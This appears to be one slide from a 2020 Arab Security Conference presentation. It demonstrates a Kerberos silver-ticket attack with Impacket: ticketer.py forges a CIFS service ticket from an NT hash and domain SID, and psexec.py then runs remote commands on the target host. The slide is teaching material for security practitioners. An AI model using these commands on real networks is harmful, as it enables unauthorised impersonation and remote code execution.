 2020
Arab Security Conference
المؤتمر العربي لأمن المعلومات
6th - 12th September 2020
Digital Edition
Silver Ticket in Action
This command line creates a ticket for adsec.local domain
with an arbitrary username (random_user), and targets CIFS
service of DESKTOP-01 machine by providing its NT hash:
ticketer.py -nthash 0123456789abcdef0123456789abcdef -domain-sid S-1-5-21-1423455951-
1752654185-1824483205 -domain adsec.local -spn CIFS/DESKTOP-01.adsec.local
random_user
Export the generated ticket:
export KRB5CCNAME='/path/to/random_user.ccache'
Impacket psexec to use it:
psexec.py -k DESKTOP-01.adsec.local
STRATEGIC SPONSORS
TREND
MICRO
CYBERX
PLATINUM SPONSORS
isec
EC-Council
ORGANIZED BY
ASC
Arab Security Consultants
Smart Security Solutions
www.arabsecurityconference.com
Page No22